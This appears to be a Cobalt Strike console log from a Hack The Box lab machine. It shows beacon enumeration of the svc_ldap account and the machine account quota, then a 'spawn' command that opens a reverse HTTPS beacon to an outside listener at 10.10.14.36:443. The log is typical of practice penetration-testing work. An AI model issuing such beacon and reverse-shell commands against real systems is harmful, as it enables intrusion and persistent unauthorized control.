 10.10.11.222 10.10.11.222 HTB svc_ldap AUTHORITY a.exe 6072 x64 304ms Interactive
Event Log X Beacon 10.10.11.222@6072 X Beacon 10.10.11.222@1268 X
ms-ds-machineaccountquota
-------------------------
10
[07/10 10:14:42] beacon> net user svc_ldap
[07/10 10:14:42] [*] Tasked beacon to run net user svc_ldap on localhost
[07/10 10:14:42] [+] host called home, sent: 106226 bytes
[07/10 10:14:44] [+] received output:
Account information for svc_ldap on \\localhost:
User name svc_ldap
Full Name
Comment
User's Comment
Country code 0
Account active Yes
Account expires Never
Account type Admin
Password last set 25552 hours ago
Password expires Never
Password changeable Yes
Password required Yes
User may change password Yes
Workstations allowed
Logon script
User profile
Home directory
Last logon 07/05/2023 20:43:09
[07/10 10:14:55] beacon> spawn
[07/10 10:14:58] [*] Tasked beacon to spawn (x64) windows/beacon_https/reverse_https (10.10.14.36:443)
[07/10 10:15:01] [+] host called home, sent: 307208 bytes